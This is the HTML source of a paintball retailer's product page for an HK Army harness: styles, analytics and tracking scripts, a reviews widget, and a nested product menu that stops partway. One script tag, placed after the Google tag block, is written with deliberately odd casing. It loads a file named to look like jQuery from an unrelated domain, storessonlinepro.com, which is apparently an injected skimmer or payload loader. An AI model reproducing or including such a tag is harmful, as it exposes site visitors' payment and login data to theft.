

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/434-hkarmy-lava-eject-harness
body_size: 23096
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="Tactical paintball harness, tactical paintball vest">
<meta name="description" content="Carries 4 ammunition pods; cheap, durable material, quality HK Army brand paintball accessories for sale; fast shipping & great service.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769072484826">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/434-hkarmy-lava-eject-harness">
<meta property="og:title" content="HK Army Eject Harness (4+3+4) - Lava">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/harness_lava1_1024x1024.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769072484366"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769072467437"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
